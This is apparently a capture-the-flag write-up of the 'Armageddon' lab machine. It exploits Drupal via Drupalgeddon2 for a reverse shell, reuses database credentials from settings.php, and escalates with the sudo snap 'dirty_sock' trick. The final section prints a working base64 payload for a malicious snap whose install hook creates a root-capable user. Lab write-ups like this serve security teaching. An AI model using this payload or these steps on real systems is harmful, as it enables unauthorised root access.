Armageddon is rated as easy machine, however this machine can give you interesting attack vectors to try.
Let's begin with initial scan to find initial foothold attack vector for this machine.
Initial Foothold & User

Based on the nmap scan result it was found that port 22 (SSH) and port 80 (HTTP) are opened.
The result shows that Drupal 7 CMS has been used, Drupal is a free and open-source web content management framework (CMF) written in PHP. Drupalgeddon-2 is a very popular exploit for the Drupal, Drupalgeddon 2 (SA-CORE-2018-002 / CVE-2018-7600), was disclosed by the Drupal security team. This vulnerability allow an unauthenticated attacker to perform remote code execution on default or common Drupal installations. Drupalgeddon vulnerability analysis articles can be found on internet with in-depth technical details.
https://research.checkpoint.com/2018/uncovering-drupalgeddon-2/
Drupalgeddon-2 is a vulnerability that can be exploited due to the lack of data sanitization, Drupal has form API, a powerful tool allowing developers to create forms and handle form submissions quickly and easily. To achieve this, the API uses a hierarchical associative array (Render Array) containing the data that will be rendered, as well as some properties which establish how the data should be rendered. injecting an array to the form array structure will end up in remote code execution. above mentioned article from checkpoint illustrates the vulnerability in detail. I just used this github https://github.com/dreadlocked/Drupalgeddon2 exploit code against the target.


After running the exploit i just successfully obtained the reverse shell from the machine. the shell which i was obtained is for the user 'apache', to get user i explored the drupal files to see if there is any credentials are exposed through any configuration files. during the exploration i found /var/www/html/sites/default/settings.php file with database credentials.


By using the database credentials it is possible to get user hash.


By using the cracked password i can login as user 'brucetherealadmin', and i can get the user.txt !

Privilege Escalation
sudo -l reveals that snap can be run with sudo from a non-root user
https://shenaniganslabs.io/2019/02/13/Dirty-Sock.html
https://0xdf.gitlab.io/2019/02/13/playing-with-dirty-sock.html#
The snap version 2.47.1 is presented in the machine, 2.37.1 or greater is patched however there are cases where Snap may not have all the components installed that are required to sideload a malicious snap package. In that case, it will try to upgrade, and if it can, the exploit will still work.

The following global is a base64 encoded string representing an installable snap package. The snap itself is empty and has no functionality. It does, however, have a bash-script in the install hook that will create a new user 'dirty_sock'.
python2 -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD
//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbS
AtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25
KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29ja
wplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJ
zaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ
2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZ
tb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/
e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/
VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan
87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvG
fMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAA
AAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > me.snap
After creating the snap package i installed with the following command,"sudo /usr/bin/snap install --devmode me.snap"Now i can switch the user to dirty_sock with password 'dirty_sock'. hereafter i can get root by running 'sudo su'. sometimes you have to reset the machine if exploit doesn't work, this is because of other players who already exploited the snap.